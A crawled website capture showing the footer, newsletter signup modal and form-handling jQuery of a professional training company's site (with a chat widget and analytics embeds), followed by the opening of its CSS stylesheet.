								<li><a href="https://www.alphapartnerstrainings.com/about-us"><i class="fa fa-angle-right" aria-hidden="true"></i>About Us</a></li><li><a href="https://www.alphapartnerstrainings.com/testimonies"><i class="fa fa-angle-right" aria-hidden="true"></i>Testimonies</a></li><li><a href="https://www.alphapartnerstrainings.com/gallery"><i class="fa fa-angle-right" aria-hidden="true"></i>Gallery</a></li><li><a href="https://www.alphapartnerstrainings.com/our-blog"><i class="fa fa-angle-right" aria-hidden="true"></i>Blog</a></li><li><a href="https://www.alphapartnerstrainings.com/frequently-asked-questions"><i class="fa fa-angle-right" aria-hidden="true"></i>FAQ</a></li>
							</ul>

						</div>

						<div class="col-md-3 col-sm-6 footer-list pull-left">
							<h6>Learning</h6>
							<ul>
								<li><a href="https://www.alphapartnerstrainings.com/in-house-training"><i class="fa fa-angle-right" aria-hidden="true"></i>In-House Training</a></li><li><a href="https://www.alphapartnerstrainings.com/open-workshop"><i class="fa fa-angle-right" aria-hidden="true"></i>Open Workshop</a></li><li><a href="https://www.alphapartnerstrainings.com/international-training"><i class="fa fa-angle-right" aria-hidden="true"></i>International Training</a></li><li><a href="https://www.alphapartnerstrainings.com/course-categories"><i class="fa fa-angle-right" aria-hidden="true"></i>Categories</a></li><li><a href="https://www.alphapartnerstrainings.com/courses"><i class="fa fa-angle-right" aria-hidden="true"></i>Courses</a></li>
							</ul>
						</div>
						<div class="col-md-3 col-sm-6 col-xs-12 footer-subscribe pull-right">
							<h6>Follow Us</h6>
							<p>Follow us on our social media pages</p>
							<div class="footer-logo">
								<ul>
									<li><a href="https://www.facebook.com/Alphapartnerstraining" class="tran3s"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
									<li><a href="https://www.twitter.com/ngAlphaPartners" class="tran3s"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
									<li><a href="https://www.linkedin.com/company/alpha-partners-training-&amp;-consultancy/" class="tran3s"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
									<li><a href="https://www.instagram.com/alpha_partners_trainings/" class="tran3s"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
								</ul>
							</div>
						</div>
					</div> <!-- /.row -->
				</div> <!-- /.container -->

				<div class="bottom-footer">
					<div class="container">
						<p class="float-left">&copy; 2026 Alpha Partners. All rights reserved</p>
					</div>
				</div> <!-- /.bottom-footer -->
			</footer>





	        <!-- Scroll Top Button -->
			<button class="scroll-top tran3s">
				<i class="fa fa-angle-up" aria-hidden="true"></i>
			</button>

			<!-- Sign-in Modal -->
			<div class="modal fade signInModal theme-modal-box" role="dialog" id="myModal">
				<div class="modal-dialog">
				    <!-- Modal content-->
				    <div class="modal-content">
					    <div class="modal-body">
							<h3 style="margin-bottom:0px;">Subscribe to Our Newsletter</h3>
							<p style="text-align:center">and get updates on our training courses</p>
					        <div class="registration-form">
								<form action="#" id="subscriber_form">
									<div class="form-wrapper" style="text-align:left;">
										<h6>Your Full Name</h6>
										<input type="text" name="name" placeholder="Your Name" class="enq" required>
										<h6>Your Email</h6>
										<input type="email" name="email" placeholder="" class="enq" required>
										<h6>Mobile Number</h6>
										<input type="text" name="telephone" placeholder="" class="enq" required>
										<button class="p-bg-color hvr-trim" type="submit" id="sub_button">Subscribe!</button>
										<div id="enq_res" class="alert" style="display: none; margin-top: 5px;"></div>
										<div style="text-align:center;"><a href="#" style="text-transform:uppercase;color:black;" id="close_form">Close Window</a></div>
									</div> <!-- /.form-wrapper -->
								</form>
							</div> <!-- /.registration-form -->
					    </div> <!-- /.modal-body -->
				    </div> <!-- /.modal-content -->
				</div> <!-- /.modal-dialog -->
			</div> <!-- /.signInModal -->



		<!-- j Query -->
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="vendor/jquery.2.2.3.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jspdf/1.3.4/jspdf.min.js"></script>
		<!-- Bootstrap Select JS -->
		<script type="text/javascript" src="vendor/bootstrap-select/dist/js/bootstrap-select.js"></script>

		<!-- Bootstrap JS -->
		<script type="text/javascript" src="vendor/bootstrap/bootstrap.min.js"></script>

		<!-- Vendor js _________ -->
		<!-- Camera Slider -->
		<script type='text/javascript' src='vendor/Camera-master/scripts/jquery.mobile.customized.min.js'></script>
	    <script type='text/javascript' src='vendor/Camera-master/scripts/jquery.easing.1.3.js'></script>
	    <script type='text/javascript' src='vendor/Camera-master/scripts/camera.min.js'></script>
	    <!-- Mega menu  -->
		<script type="text/javascript" src="vendor/bootstrap-mega-menu/js/menu.js"></script>
		<!-- Pretty Photo -->
		<script type="text/javascript" src="js/jquery.prettyPhoto.js"></script>

		<!-- WOW js -->
		<script type="text/javascript" src="vendor/WOW-master/dist/wow.min.js"></script>
		<!-- owl.carousel -->
		<script type="text/javascript" src="vendor/owl-carousel/owl.carousel.min.js"></script>
		<!-- js count to -->
		<script type="text/javascript" src="vendor/Counter/jquery.counterup.min.js"></script>
		<script src="vendor/Counter/jquery.waypoints.min.js"></script>

            <script type="text/javascript" src="https://cdn.jsdelivr.net/momentjs/latest/moment.min.js"></script>
            <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.min.js"></script>


		<!-- Theme js -->
		<script type="text/javascript" src="js/theme.js"></script>
            <script>
                var submit_enq = function(ele){}
                $(function(){

					let path = window.location.pathname.split( '/' )

					// if(path.includes("courses")){
					// 	let storage = localStorage.getItem("alpahaPopup");
					// 	let currentTime = new Date();
					// 	let storageTime = 0;
					// 	if(!storage){
					// 		$('#myModal').modal();
					// 		localStorage.setItem("alpahaPopup",new Date().toString())
					// 	}else{
					// 		let today = currentTime.getTime();
					// 		let storageTime = new Date(storage).getTime();
					// 		let timeDiff = currentTime - storageTime;
					// 		//console.log(timeDiff);
                    //
					// 		let daysDiff = timeDiff / (1000 * 3600 * 24);
                    //
					// 		//console.log(daysDiff);
                    //
					// 		if(daysDiff >= 1){
					// 			$('#myModal').modal();
					// 			localStorage.setItem("alpahaPopup",currentTime.toString())
					// 		}
					// 	}
					// }

					$('#close_form').click(function(e){
						e.preventDefault();
						$('#myModal').modal('toggle');
					})

                    $('#event_date').daterangepicker();

                    $("a[rel^='prettyPhoto']").prettyPhoto();

					$("#subscriber_form").submit(function (){
                        var btn = $('#sub_button');
                        var btnContent = btn.val();
                        var timmer = null;
                        btn.attr('disabled', true);
                        btn.val('processing...');
                        $.post('submit-subscriber',$(this).serialize(),function(e){
                            if(e == "done"){
                                $('#enq_res').fadeIn('slow').removeClass('alert-danger').addClass('alert-success').html('Thank you for joining our subscribers list')
                            }else{
                                $('#enq_res').fadeIn('slow').addClass('alert-danger').removeClass('alert-success').html('Error processing request')
                            }
                            btn.attr('disabled', false);
                            btn.val(btnContent);
                            $('.enq').val('');
                            setTimeout(function () {
                                $('#enq_res').fadeOut('slow');
                            },3000)
                        });
                        return false;
                    });

                    $("#enquiry").submit(function (){
                        var btn = $('#singlebutton');
                        var btnContent = btn.val();
                        var timmer = null;
                        btn.attr('disabled', true);
                        btn.val('processing...');
                        $.post('make-enquiry',$(this).serialize(),function(e){
                            if(e == "sent"){
                                $('#enq_res').fadeIn('slow').removeClass('alert-danger').addClass('alert-success').html('Your enquiry has been submitted')
							}else{
								$('#enq_res').fadeIn('slow').addClass('alert-danger').removeClass('alert-success').html('Error submitting your enquiry')
							}
                            btn.attr('disabled', false);
                            btn.val(btnContent);
                            $('.enq').val('');
							setTimeout(function () {
                                $('#enq_res').fadeOut('slow');
                            },3000)
							gtag_report_conversion('https://www.alphapartnerstrainings.com/course/5135-fundamentals-of-investment-analysis-course');
						});
                        return false;
                    });
                })


                $(function(){
                    $("#register").submit(function (){
                        var btn = $('#register_btn, #register_btn2');
                        var btnContent = btn.html();
                        var timmer = null;
                        btn.attr('disabled', true);
                        btn.html('processing...');
                        $.post('register',$(this).serialize(),function(e){
                            if(e == "sent"){
                                $('#enq_reg').fadeIn('slow').removeClass('alert-danger').addClass('alert-success').html('Thank you for registering! A message has been sent to your email address. We look forward to seeing you')
                            }else{
                                $('#enq_reg').fadeIn('slow').addClass('alert-danger').removeClass('alert-success').html('Error during registration. Please try again')
                            }
                            btn.attr('disabled', false);
                            btn.val(btnContent);
                            $('.reg').val('');
                            setTimeout(function () {
                                $('#enq_reg').fadeOut('slow');
                            },3000)

							gtag_report_conversion('https://www.alphapartnerstrainings.com/course/5135-fundamentals-of-investment-analysis-course');
                        });
                        return false;
                    });
                })

                $(function(){
                    $("#contact-us").submit(function (){
                        $('#alert-success').hide();
                        $('#alert-error').hide();
                        var btn = $('#register_btn');
                        var btnContent = btn.val();
                        var timmer = null;
                        btn.attr('disabled', true);
                        btn.val('processing...');
                        $.post('contact-us',$(this).serialize(),function(e){
                            if(e == "sent"){
                                $('#alert-success').fadeIn('slow');
                            }else{
                                $('#alert-error').fadeIn('slow')
                            }
                            btn.attr('disabled', false);
                            btn.val(btnContent);
                            $('.reg').val('');
                            setTimeout(function () {
                                $('#alert-error,#alert-success').fadeOut('slow');
                            },3000)
                        });
                        return false;
                    });
                })
            </script>
			<!--Start of Tawk.to Script-->
			<script type="text/javascript">
				var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
				(function(){
					var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
					s1.async=true;
					s1.src='https://embed.tawk.to/5c012f2b40105007f37a6291/default';
					s1.charset='UTF-8';
					s1.setAttribute('crossorigin','*');
					s0.parentNode.insertBefore(s1,s0);
				})();
			</script>
			<!--End of Tawk.to Script-->
		</div> <!-- /.main-page-wrapper -->
            <script type="text/javascript">
        const doc = new jsPDF();
        const specialElementHandlers = {
            '#test': function (element, renderer) {
                return true;
            }
        };

        $('#generatePDF').click(function () {
            doc.fromHTML($('body').html(), 15, 15, {
                'width': 700,
                'elementHandlers': specialElementHandlers
            });
            doc.save('sample_file.pdf');
            return false;
        });
    </script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64819ea4063545a3b595f1e4e6d8c3f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alphapartnerstrainings.com/css/style.css
body_size: 15707
content:
/**
* Importing necessary  Styles.
**/

@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700|Montserrat:200,300,400,500,600,700,800');
/*----bootstrap css ----- */
@import url('../vendor/bootstrap/bootstrap.css');
/*----bootstrap Select ----- */
@import url('../vendor/bootstrap-select/dist/css/bootstrap-select.css');
/*----BootstrapFormHelpers-master ----- */
@import url('../vendor/BootstrapFormHelpers-master/dist/css/bootstrap-formhelpers.min.css');
/*----camera-slider---*/
@import url('../vendor/Camera-master/css/camera.css');
/*------- Mega menu ------*/
@import url('../vendor/bootstrap-mega-menu/css/menu.css');
/*----font awesome -------*/
@import url('../fonts/font-awesome/css/font-awesome.min.css');
/*----owl-carousel css----*/
@import url('../vendor/owl-carousel/owl.carousel.css');
@import url('../vendor/owl-carousel/owl.theme.css');
/*-------- animated css ------*/
@import url('../vendor/WOW-master/css/libs/animate.css');
/*-------Hover Css --------*/
@import url('../vendor/hover.css');
/*--------- flat-icon ---------*/
@import url('../fonts/icon/font/flaticon.css');
/*----------- Fancybox css -------*/
@import url('../vendor/fancybox/dist/jquery.fancybox.min.css');
/*--------- Jquery ui ---------*/
@import url('../vendor/jquery-ui/jquery-ui.min.css');
/*--------- Pretty Photo ---------*/
@import url('prettyPhoto.css');

/***

====================================================================
  Loading Transition
====================================================================

 ***/
#loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 999999;
  background: #fff;
  overflow: hidden;
}
#loader {
  background: url(../images/1.gif);
  width: 62px;
  height: 64px;
  position: relative;
  top: 50%;
  margin: -32px auto 0 auto;
}
/*==================== Click Top ====================*/
.scroll-top {
  width:30px;
  height:30px;
  border-radius: 3px;
  position: fixed;
  bottom: 5px;
  right:15px;
  z-index: 99;
  text-align: center;
  color: #fff;
  font-size: 20px;
  display: none;
}
.scroll-top:after {
  position: absolute;
  z-index: -1;
  content: '';
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 1;
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0) 80%);
}
/*______________________ Global stlye ___________________*/

 @font-face {
  font-family: 'font-awesome';
  src: url('../fonts/font-awesome/fonts/fontawesome-webfont.ttf');
  src: url('../fonts/font-awesome/fonts/fontawesome-webfont.eot'), /* IE9 Compat Modes */
       url('../fonts/font-awesome/fonts/fontawesome-webfont.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/font-awesome/fonts/fontawesome-webfont.woff') format('woff'), /* Pretty Modern Browsers */
       url('../fonts/font-awesome/fonts/fontawesome-webfont.svg') format('svg'); /* Legacy iOS */
 }

 body {
  font-family: 'Lato', sans-serif;
  font-weight: normal;
  color:rgba(0,0,0,0.65);
  font-size: 15px;
  position: relative;
 }
 body .main-page-wrapper {
   overflow-x:hidden;
 }

 h1,h2,h3,h4,h5,h6,p,ul { margin:0;padding: 0;}
 h1,h2,h3,h4,h5,h6 {color: #000000; font-family: 'Montserrat', sans-serif;}
 h1 {font-size: 60px; font-weight: 800;}
 h2 {font-size: 38px; font-weight: 800;}
 h3 {font-size: 28px; font-weight: 400;}
 h4 {font-size: 22px; font-weight: 600;}
 h5 {font-size: 20px; font-weight: 400;}
 h6 {font-size: 16px; font-weight: 400;}
 p {line-height: 28px;}
 ul {list-style-type: none;}
 a {text-decoration: none; display: inline-block; font-family: 'Montserrat', sans-serif;}
 a:hover,a:focus,a:visited {text-decoration: none; outline: none;}
 img {max-width: 100%; display: block;}
 button {border:none;outline: none;-webkit-box-shadow: none;box-shadow: none;display: block; padding: 0;}
 input,textarea {outline: none; -webkit-box-shadow: none; box-shadow: none;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}
.float-left {float:left;}
.float-right {float:right;}
.m-top0 {margin-top: 0 !important;}
.m-bottom0 {margin-bottom: 0 !important;}

/*--------------------- Transition --------------------*/
.tran3s,.menu-style-one #mega-menu-wrapper .nav>li.login button:before,.bootstrap-select.btn-group .dropdown-menu li a span.text,
.bootstrap-select.btn-group .dropdown-menu li a,.find-course-block .single-block>i,.our-pricing-plan .single-plan-table h6,
.our-pricing-plan .single-plan-table strong,.our-pricing-plan .single-plan-table ul li,.our-pricing-plan .single-plan-table ul li del,
.testimonial-styleOne .carousel-control,.our-course-styleTwo .single-course .image .opacity h5:before,.our-course-styleTwo .single-course .image .opacity h5,
.our-course-styleTwo .single-course .image .opacity p,.owl-theme .owl-dots .owl-dot span,.amazing-feature .single-box i,
.course-sidebar .main-wrapper .tag-option ul li label,.course-sidebar .main-wrapper .tag-option ul li label:before,
.course-sidebar .main-wrapper .course-work-level ul li label,.inner-banner .opacity ul li a,.owl-theme .owl-nav [class*=owl-],
.mixitUp-menu li:before,#mixitUp-item .single-item .opacity:before,#mixitUp-item .single-item .opacity:after,
.popular-faq .faq-panel .panel-group .panel-heading a:before   {
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}
.tran4s,.our-blog .single-blog .image img,.our-course-styleTwo .single-course .image img {
  -webkit-transition: all .4s ease-in-out;
  transition: all .4s ease-in-out;
}
/*---------------------- Theme Title ---------------------*/
.theme-title {
  position: relative;
  padding-bottom: 15px;
}
.theme-title:before {
  content: '';
  width: 60px;
  height: 1px;
  background: #e9e9e9;
  position: absolute;
  left:0;
  bottom: 5px;
}
.theme-title:after {
  content: '';
  width: 30px;
  height: 1px;
  background: #e9e9e9;
  position: absolute;
  left:0;
  bottom: 0;
}
.theme-title.text-center:after,
.theme-title.text-center:before {
  left:50%;
  -webkit-transform:translateX(-50%);
          transform:translateX(-50%);
}
.theme-title h6 {
  color: rgba(0,0,0,0.4);
  text-transform: uppercase;
  letter-spacing: 1.4px;
  margin-bottom: 6px;
}
.theme-title p {
  font-size: 17px;
  margin: 30px 0 5px 0;
}
.theme-title a {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  text-align: center;
  color: #000000;
  width: 170px;
  line-height: 46px;
  border: 2px solid #ececec;
  border-radius: 3px;
  position: absolute;
  bottom: 5px;
  right: 0;
}
.theme-title a:hover {color: #fff;}
 /*----------------------- Theme Color File -------------------*/
.p-color,.theme-modal-box .modal-content .modal-body form ul li label:before,.find-course-block .single-block>i,
.popular-course .single-course .text ul li a:hover,.popular-course .single-course:hover .text h5 a,.testimonial-styleOne .carousel-control.left:hover,
.testimonial-styleOne .carousel-control.right:hover,.our-blog .single-blog:hover h4 a,.inner-banner .opacity ul li a:hover,
.our-course .course-style-filter ul.float-right li a:hover,.our-course .course-style-filter ul.float-right li a.active,
.course-sidebar .sidebar-course-information .price li a:hover,.course-details .details-wrapper .curriculum-panel .panel-heading.active-panel a:before,
.our-event .single-event:hover .text h4 a,.event-details .details-wrapper #count .wrapper h4  {
  color:#36d64c;
}
.p-bg-color,header.menu-style-one .header-wrapper .logo:before,.menu-style-one #mega-menu-wrapper .nav>li.login button:hover:before,
.menu-style-one #mega-menu-wrapper .nav>li.login button:hover,.find-course-block .single-block:hover a,.theme-title a:hover,
.theme-counter .opacity h3:before,.our-blog .single-blog>a:hover,header.menu-style-two .top-header button.login:hover,
header.menu-style-two .search-option form button:hover,.course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(2) div,
.course-details .details-wrapper .submit-review-form form input[type="submit"]:hover,.theme-sidebar .sidebar-ticket-buy .ticket-box input[type="submit"]:hover,
.our-pricing-plan.inner-page .single-plan-table:hover,.our-blog.blog-details .reply-comment-form form input[type="submit"]:hover,
.popular-faq .faq-panel .panel-group .panel-heading.active-panel a:before,.faq-form form input[type="submit"]:hover  {
  background: #36d64c;
}
.find-course-block .single-block:hover a,.find-course-block .single-block:hover,.theme-title a:hover,
.testimonial-styleOne .carousel-indicators li.active,.our-blog .single-blog>a:hover,.course-details .details-wrapper .curriculum-panel .panel-heading.active-panel a:before,
.contact-us-page .contact-us-form form input[type="text"]:focus,.contact-us-page .contact-us-form form input[type="email"]:focus,
.contact-us-page .contact-us-form form textarea:focus,.popular-faq .faq-panel .panel-group .panel-heading.active-panel a:before {
  border-style: solid;
  border-color:#36d64c;
}
.s-color,#mega-menu-wrapper .nav>li.dropdown-holder .sub-menu li a:hover,footer .footer-list ul li a:hover,.amazing-feature .single-box i,.amazing-feature .single-box:hover h6 a,
.course-sidebar .sidebar-categories .panel .panel-body ul li a:hover,.course-sidebar .main-wrapper .tag-option ul li input[type="checkbox"]:checked + label:before,
.course-sidebar .main-wrapper .tag-option ul li input[type="checkbox"]:checked + label,.course-sidebar .main-wrapper .course-work-level ul li label:before,
.course-sidebar .main-wrapper .course-work-level ul li input[type="checkbox"]:checked + label,.course-sidebar .main-wrapper .course-location .bootstrap-select.btn-group .dropdown-toggle .bs-caret:before ,
.theme-pagination li a:hover,.theme-pagination li a.active,.course-sidebar .sidebar-course-information .price li a,.course-sidebar .sidebar-instructor-info .name ul li a:hover,
.course-details .details-wrapper .course-info [class*="col-"] div>i,.course-details .details-wrapper .panel-group .panel .panel-body ul li span i.fa-play-circle,
.theme-sidebar .sidebar-categories ul li a:hover,.theme-sidebar .sidebar-recent-news li:hover .post h6 a,.event-details .details-wrapper .event-speaker .single-speaker ul li a:hover,
.event-details .details-wrapper .event-speaker .owl-theme .owl-nav [class*=owl-]:hover,.our-instructor-profile .social-media li a:hover,.teachers-course .owl-theme .owl-nav [class*=owl-]:hover,
.mixitUp-menu li.active,.contact-us-page .contactUs-address .single-address .icon,.shop-page .shop-sidebar .shop-sidebar-list ul li a:hover,.related-product-slider.owl-theme .owl-nav [class*=owl-]:hover,
#theme-main-banner .camera_prev:before,#theme-main-banner .camera_next:before,.shop-page .shop-sidebar .single-popular-product:hover .product h6 a  {
  color:#ff7417;
}
.s-bg-color,.scroll-top,.menu-style-one #mega-menu-wrapper .nav>li.login button,.menu-style-one #mega-menu-wrapper .nav>li.login button:before,#theme-main-banner a.banner-button.button-one,
#theme-main-banner a.banner-button:hover,.bootstrap-select.btn-group .dropdown-menu li.selected a,.bootstrap-select.btn-group .dropdown-menu li:hover a,
.find-course form .action-button:hover,.registration-banner .registration-form form:before,.our-pricing-plan .single-plan-table:hover,footer .footer-logo ul li a:hover,
header.menu-style-two .top-header button.login,.our-instructor .single-member .opacity ul li a:hover,.instructor-slider .owl-dots .owl-dot.active span,
.instructor-slider .owl-dots .owl-dot:hover span,.testimonial-styletwo,.course-sidebar .course-price-filter .price-ranger .ui-widget-header,
.course-sidebar .main-wrapper .course-location .dropdown-menu > .active > a,.course-sidebar .main-wrapper .course-location .dropdown-menu > .active > a:hover,
.course-sidebar .main-wrapper .course-location .dropdown-menu > .active > a:focus,.course-sidebar .main-wrapper input[type="submit"]:hover,
.our-course .course-style-filter ul.float-left li a:hover,.our-course .course-style-filter ul.float-left li a.active,.theme-pagination li:last-child a:hover,
.course-details .details-wrapper .learn-list ul li span:before,.theme-sidebar .sidebar-search button:hover,.theme-sidebar .sidebar-keyword ul li a:hover,
.event-details .details-wrapper .event-content ul li span:before,.our-instructor .load-more:hover,.mixitUp-menu li:before,
.shop-page .shop-sidebar .product-tag ul li a:hover,.shop-page .all-product-wrapper .single-item a.cart:hover,.shop-details .single-product-details .info a:hover {
  background: #0A0B0D;
}
#theme-main-banner a.banner-button.button-one,#theme-main-banner a.banner-button:hover,footer .footer-logo ul li a:hover,.our-instructor .single-member .opacity ul li a:hover,
.instructor-slider .owl-dots .owl-dot.active span,.instructor-slider .owl-dots .owl-dot:hover span,.amazing-feature .single-box:hover,.our-course .course-style-filter ul.float-left li a.active,
.our-course .course-style-filter ul.float-left li a:hover,.theme-pagination li a:hover,.theme-pagination li a.active,.theme-pagination li:last-child a:hover,.theme-sidebar .sidebar-keyword ul li a:hover,
.event-details .details-wrapper .event-speaker .single-speaker:hover,.our-instructor .load-more,.our-instructor-profile .social-media li a:hover,.teachers-course .owl-theme .owl-nav [class*=owl-]:hover,
.shop-page .shop-sidebar .product-tag ul li a:hover,.shop-page .all-product-wrapper .single-item a.cart:hover,.shop-details .single-product-details .info a:hover,
.related-product-slider.owl-theme .owl-nav [class*=owl-]:hover {
  border-style: solid;
  border-color: #ff7417;
}
/*------------------------------ Theme menu Style One ----------------------*/
header.menu-style-one {
  position: absolute;
  top:70px;
  left:0;
  right: 0;
  z-index: 99;
}
header.menu-style-one .header-wrapper {
  background: #fff;
  position: relative;
  z-index: 9;
}
header.menu-style-one .header-wrapper .logo {
  position: relative;
  overflow: hidden;
  z-index: 9;
  height: 100%;
  padding: 14px 0 13px 18px;
}
header.menu-style-one .header-wrapper .logo:before {
  content: '';
  width: 110px;
  height: 100%;
  position: absolute;
  left:-25px;
  top:0;
  z-index: -1;
  -webkit-transform:skew(-20deg);
          transform:skew(-20deg);
}
.menu-style-one #mega-menu-wrapper .nav>li.login button {
  font-family: 'Montserrat', sans-serif;
  width: 30px;
  color: #fff;
  letter-spacing: 1px;
  text-transform: uppercase;
  z-index: 9;
  /*padding-left: 20px;*/
  max-height: 80px;
  margin-left: 35px;
  position: relative;
  font-size: 14px;
  font-weight: 600;
  line-height: 80px;
  text-align: left;
}
.menu-style-one #mega-menu-wrapper .nav>li.login button i {
  margin-right: 5px;
  font-size: 22px;
}
.menu-style-one #mega-menu-wrapper .nav>li.login button:before {
  content: '';
  width: 25px;
  height: 100%;
  position: absolute;
  top: 0;
  left: -17px;
  z-index: -1;
  -webkit-transform: skew(-10deg);
          transform: skew(-10deg);
}
/*------------------------------ Theme menu Style Two ----------------------*/
header.menu-style-two .top-header {border-bottom:1px solid #f1f1f1;}
header.menu-style-two .top-header ul.left-content>li {
  display: inline-block;
  line-height: 45px;
  border-right: 1px solid #f1f1f1;
  padding: 0 17px;
}
header.menu-style-two .top-header ul.left-content {padding-left: 190px;}
header.menu-style-two .top-header ul.left-content>li>a {color: rgba(0,0,0,0.6);}
header.menu-style-two .top-header ul li .form-control {
  line-height: 44px;
  border: none;
  padding: 0 10px 0 0;
  height: auto;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
header.menu-style-two .top-header ul li .bfh-selectbox .bfh-selectbox-toggle .bfh-selectbox-option {
  height: auto;
  display: inline;
  float: none;
}
header.menu-style-two .bfh-selectbox .bfh-selectbox-options ul {padding-left: 0;}
header.menu-style-two .bfh-selectbox .bfh-selectbox-options {padding: 0;}
header.menu-style-two .bfh-selectbox .bfh-selectbox-toggle .selectbox-caret {margin-top: 20px;}
header.menu-style-two .top-header button.login {
  font-family: 'Montserrat', sans-serif;
  width: 125px;
  line-height: 42px;
  color: #fff;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  text-align: center;
}
header.menu-style-two .top-header button.login i {
  margin-right: 5px;
  font-size: 22px;
}
header.menu-style-two .header-wrapper {position: relative;}
header.menu-style-two .logo {
  position: absolute;
  left:0;
  top:-46px;
  z-index: 99;
}
header.menu-style-two #mega-menu-wrapper .nav>li>a,
header.menu-style-two #mega-menu-wrapper .nav li.dropdown-holder .icon {line-height: 99px;}
/* ------------- Cart Button ------------*/
header.menu-style-two .cart-button {
  color:#000;
  font-size: 20px;
  background: transparent;
  line-height: 99px;
  padding-left: 25px;
  position: relative;
  margin: 0 20px 0 10px;
}
header.menu-style-two .cart-button:before {
  content: '';
  width: 1px;
  height: 16px;
  position: absolute;
  top:50%;
  left:0;
  margin-top: -8px;
  background: #e6e6e6;
}
/*------------- Search -----------*/
header.menu-style-two .search-option {
  position: relative;
}
header.menu-style-two button.search {
  line-height: 99px;
  font-size: 18px;
  width: 30px;
  color:#000;
  background: transparent;
}
header.menu-style-two .search-option form.dropdown-menu {
  position: absolute;
  height:55px;
  width:280px;
  padding: 5px;
  border-radius: 0;
  right: 0;
  left:auto;
  top:100%;
  -webkit-box-shadow: none;
          box-shadow: none;
  border:none;
  float:none;
  margin:0;
  background: #fff;
  -webkit-box-shadow: 0px 4px 10px -2px rgba(0,0,0,0.23);
  box-shadow: 0px 4px 10px -2px rgba(0,0,0,0.23);
}

header.menu-style-two .search-option form input {
  width:100%;
  height:100%;
  background: transparent;
  border:1px solid #ececec;
  padding: 0 49px 0 10px;
}
header.menu-style-two .search-option form button {
  display: block;
  width:48px;
  color:#fff;
  border:1px solid #fff;
  border-left:none;
  line-height: 45px;
  text-align: center;
  position: absolute;
  top:4px;
  right:5px;
}
/*================= Sticky Menu ===============*/
@-webkit-keyframes menu_sticky {
  0%  {margin-top:-120px;opacity: 0;}
  50%  {margin-top: -64px;opacity: 0;}
  100% {margin-top: 0;opacity: 1;}
}
@keyframes menu_sticky {
  0%  {margin-top:-120px;opacity: 0;}
  50%  {margin-top: -64px;opacity: 0;}
  100% {margin-top: 0;opacity: 1;}
}
.theme-menu-wrapper.fixed {
  position: fixed !important;
  width:100%;
  top:0;
  left:0;
  z-index: 9999;
  background: #fff;
  -webkit-box-shadow: 0px 13px 35px -12px rgba(0,0,0,0.15);
    box-shadow: 0px 13px 35px -12px rgba(0,0,0,0.15);
  -webkit-animation: menu_sticky 0.7s ease-in-out;
  animation: menu_sticky 0.7s ease-in-out;
}
.theme-menu-wrapper.fixed .top-header {display: none;}
header.menu-style-two.fixed .logo {width: 10%;top:0;}
/*---------------------------------- Theme Banner --------------------------*/
.camera_wrap {
  float:none;
}
#theme-main-banner .camera_overlayer {
  content: '';
  position: absolute;
  top:0;
  left:0;
  right: 0;
  bottom: 0;
  background: rgba(0,0,0,0.4);
}
#theme-main-banner .camera_prev,#theme-main-banner .camera_next  {background: transparent;}
#theme-main-banner .camera_prev span,#theme-main-banner .camera_next span {display: none;}
#theme-main-banner .camera_prev:before,#theme-main-banner .camera_next:before {
  font-family: 'font-awesome';
  position: absolute;
  line-height: 40px;
  width: 100%;
  font-size: 35px;
  text-align: center;
}
#theme-main-banner .camera_prev:before {content: '';}
#theme-main-banner .camera_next:before {content: '';}
#theme-main-banner.camera_wrap .camera_pag .camera_pag_ul {
  position: absolute;
  text-align: center;
  top:50%;
  left:38px;
  z-index: 99;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
#theme-main-banner .camera_caption {
  height: 100%;
}
#theme-main-banner .container {position: relative;}
#theme-main-banner .camera_caption>div {
  background: transparent;
  position: absolute;
  width: 100%;
  z-index: 1;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  text-shadow: none;
  left: 0;
  padding: 0;
}
#theme-main-banner h3 {
  font-weight: 200;
  color:#fff;
  text-transform: uppercase;
  letter-spacing: 1.4px;
}
#theme-main-banner h1 {
  color: #fff;
  line-height: 70px;
  margin:10px 0 30px 0;
}
#theme-main-banner a.banner-button {
  width: 190px;
  line-height: 46px;
  border: 2px solid #fff;
  color: #fff;
  text-transform: uppercase;
  margin: 10px;
  border-radius: 3px;
  text-align: center;
}
#theme-main-banner.banner-two a.banner-button {margin: 10px 20px 10px 0;}
/*-------------------------- SignUp Modla Box -----------------------*/
.modal {z-index: 99999;}
.theme-modal-box .modal-dialog {
  width: 620px;
  position: relative;
  top:50%;
  margin: 0 auto;
}
.signUpModal {margin-bottom: 130px;}
